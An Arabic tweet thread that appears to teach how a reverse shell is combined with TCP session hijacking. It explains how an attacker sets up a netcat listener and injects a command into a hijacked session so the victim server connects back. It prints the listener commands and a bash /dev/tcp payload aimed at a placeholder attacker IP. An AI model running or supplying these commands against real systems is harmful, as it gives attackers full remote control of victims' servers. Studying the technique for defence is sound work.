 IT676's tweet photo. ✅🏴‍☠️Reverse Shell Using TCP Session Hijacking
في التغريدات السابقة تكلمنا عن هجوم اختطاف جلسة TCP وتنفيذ أوامر ضارة على السرفر…

🔺 التكنيك السابق يكون مناسب في حالة كنا مهتمين بحقن وتنفيذ أمر واحد على السرفر ،، ولكن في حالة تنفيذ عدة أوامر يعتبر هذا الاسلوب غير عملي، لأن بكل مره تحتاج تختطف الجلسة وتنفذ أمر معين،، ف يعتبر اسلوب غير عملي…

📌 الهاكرز عادةً يحتاجون ينفذون عدة أوامر وليس أمر واحد فقط،،،ولتحقيق هالشيء فأفضل طريقة لتنفيذه هي تشغيل برنامج شل Shell Program-bash 

🤔 ممكن بتقول أوك الموضوع بسيط،، بدال ما أني اكتب أمر لانشاء ملف أو تنزيل صورة من النت "زي ما شفنا بالفيديو السابق"  راح اشغل برنامج الشل  
/bin bash
بالتالي البرنامج بيشتغل وبيتنفذ،،،،،هذا الكلام صحيح ،، اذا نفذت هذا الأمر بيشتغل البرنامج على جهاز السرفر "الضحية"..

📌 بس المشكلة وين؟?

🔴 المشكلة في الانبوت لهذا البرنامج،،،بياخذها من نفس السرفر وكذلك الاوتبوت بياخذه من نفس السرفر ،، بمعنى ما استفدنا ولا شيء لأن اساسا ماعندنا وصول لبرنامج الباش نفسه ع السرفر عشان نعطيه الانبوت "الاوامر " اللي نبي ينفذها وبنفس الوقت مانقدر نشوف المخرجات لأن اساسا قاعده تنطبع ع السرفر نفسه مب جهاز الأتاكر..

🔺 ف ياه نفس ماقلنا نقدر نحقن الأمر وبيشتغل وكل شيء تمام بس ماراح نقدر نكتب أوامر ونشوف النتائج لأنه قاعد يشتغل ع السرفر و لأننا ببساطة مب قدام الجهاز نفسه،،فما عندنا أي كنترول ع هالشيء فما يهم فعليا شغلت البرنامج ولا لا لأن ماراح تستفيد منه بهذي الطريقة..

🔺 السؤال ،،كيف نحل هذي المشكلة،،،بمعنى كيف نشغل برنامج الشل bash ويصير ياخذ الانبوت "الاوامر" منا وبنفس الوقت اذا بيطبع شيء ينطبع ع جهازنا "كمهاجمين" بدال ما ينطبع على جهاز الضحية"السرفر".

📝 نحتاج الى طريقة بحيث ان الانبوت والاوتبوت للبرنامج هذا نعيد توجيهها i/o redirection بحيث تجي وتروح لجهاز المهاجم،، يعني نحتاج نعكس reverse الطريقة التقليدية لاخذ المدخلات والمخرجات باعادة توجيهها لجهاز اخر

✅ هذي هي الفكرة الرئيسية و باختصار لما يسمى ب Reverse Shell وهو الهجوم اللي راح ننفذ هذي المرة ،،
عملية فهم مبدأ وعمل Reverse Shell بعمق وبشكل كبير يتطلب منك معرفة متوسطة بأساسيات عمل النظام زي مثلا file descriptor , standard I/O redirection وغيرها

ولكن هذي المفاهيم الأساسية خارج سكوب هذا الموضوع كوننا نتكلم عن سايبر أتاكس ولأن بيطول الكلام أكثر من كذا لو بنتكلم عنها ولكن بحاول اذا جينا للأوامر أعلق عليها بشكل مختصر..

📝 خلونا نرتب الأفكار:
أولا: اختطاف جلسة TCP مناسبة عند الرغبة بتنفيذ أمر واحد فقط،،
ثانيا: الهاكرز يبحثون عن طريقة تمنكهم من اعطاء عدة أوامر وليس أمر واحد فقط.
ثالثا: احد الطرق الممكنة لتنفيذ هذا الشيء هو ما يسمى ب Reverse Shell

رابعا:  : Reverse Shell
هو عبارة عن أسلوب شائع يستخدم في السايبر "سواءً لأغراض مشروعة أو ضارة"، بحيث يسمح لطرف خارج"المهاجم"  ببدء برنامج command shell على جهاز اخر"الضحية"،، بالتالي منح هذا الطرف "المهاجم "تحكم كامل على هذا الجهاز"الضحية".

بالعادة في shell التقليدي أو العادي ،، العميل يتصل بالسرفر ويعطيه الأوامر لتنفيذها،، هنا بيصير العكس تماما عشان كذا نسميه Reverse shell وهو أن السرفر يسوي اتصال عكسي لجهاز المهاجم ونسوي اعادة توجيه للمدخلات والمخرجات الى جهاز المهاجم.

كيف يعمل Reverse Shell؟ 
How Reverse Shell Works?

✅1.Listner Setup :
في هذي الخطوة المهاجم يقوم بتجهيز "مستمع Listener " على جهازه عشان يستقبل الاتصالات ،، هالشيء يتم بعدة طرق و أدوات من أشهرها طبعًا nectat
اللي بنسويه هنا كماهجمين،،،نفتح اتصال nectat على port معين مثلا 4444 او 9090 او غيره ونصير ننتظر الاتصالات اللي بتجي.

ليه احتجنا هالشيء؟ لأن باختصار قلنا في البداية ان السرفر "الضحية "بيعكس الاتصال وبيوديه لجهاز اخر،،،هنا احنا فتحنا مستمع عشان اذا جاء الاتصال من السرفر نستقبله وبكذا صار متصل فينا ونقدر نعطيه الاوامر اللي نبي ونشوف المخرجات.

هذا الامر اللي بنحتاجه
nc -lvnp 4444
or
nc -l -p 9090

✅2. Execution
على جهاز الضحية نحقن الأمر لتشغيل برنامج الشل
طبعا احنا بنختطف جلسة TCP   ونحقن الأمر اللي بيشغل برنامج الشل على السرفر زي مثلا:
bash -i >& /dev/tcp/ATTACKER_IP/9090 0>&1

هنا قاعدين نقوله: شغل برنامج الشل، وسويلي اعادة توجيه للانبوت والاوتبوت الى عنوان ip المعطى على البورت port المعطى

✅3. Command Execution
الى هذي اللحظة ومن خلال الاتصال اللي تم انشاءه صار المهاجم عنده تحكم كامل على السرفر ، بمعنى الحين يقدر ينفذ أي اوامر يبيها وكأنه امام السرفر حرفيًا.
"يعتمد على مستوى الوصول لبرنامج الشل اللي اشتغل ومدى الصلاحيات الممنوحه له ولكن نقدر نرقيها في حالة احتجنا بأساليب اخرى خارج سكوب الموضوع ذا"